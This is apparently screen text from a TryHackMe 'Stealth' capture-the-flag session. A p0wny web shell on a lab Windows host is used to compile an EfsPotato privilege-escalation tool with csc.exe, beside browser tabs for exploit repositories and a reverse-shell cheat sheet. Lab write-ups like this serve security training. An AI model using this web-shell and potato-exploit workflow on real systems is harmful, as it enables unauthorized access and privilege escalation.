 Activities Places Firefox Web Browser Jan 14 16:57
TryHackMe | Stealth p0wny@shell:~# GitHub - zcgonvh/EfsPo GitHub - flozz/p0wny-s
10.10.60.217:8080/shell.php
Hack The Box: Hackin… Reverse Shell Cheat …
392 File(s) 126,697,015 bytes
11 Dir(s) 13,600,120,832 bytes free
evader@HostEvasion:C:\Windows\Microsoft.NET\Framework\v4.0.30319# csc.exe -out:C:\Users\evader\Desktop\efs.exe C:\Users\evader\efs.exe -nowarn:1691,618
Microsoft (R) Visual C# Compiler version 4.8.3761.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the latest version. For compilers that support newer versions of the C# programming
language, see http://go.microsoft.com/fwlink/?LinkID=533240
error CS2001: Source file 'C:\Users\evader\efs.exe' could not be found
warning CS2008: No source files specified
evader@HostEvasion:C:\Windows\Microsoft.NET\Framework\v4.0.30319# csc.exe -out:C:\Users\evader\Desktop\efs.exe C:\Users\evader\efs.cs -nowarn:1691,618
Microsoft (R) Visual C# Compiler version 4.8.3761.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the latest version. For compilers that support newer versions of the C# programming
language, see http://go.microsoft.com/fwlink/?LinkID=533240
evader@HostEvasion:C:\Windows\Microsoft.NET\Framework\v4.0.30319# cd C:\Users\evader\Desktop\
evader@HostEvasion:C:\Users\evader\Desktop# dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\evader\Desktop
01/15/2024 12:56 AM <DIR> .
01/15/2024 12:56 AM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
01/15/2024 12:56 AM 17,408 efs.exe
08/03/2023 07:12 PM 194 encodedflag
4 File(s) 18,683 bytes
2 Dir(s) 13,599,956,992 bytes free
evader@HostEvasion:C:\Users\evader\Desktop#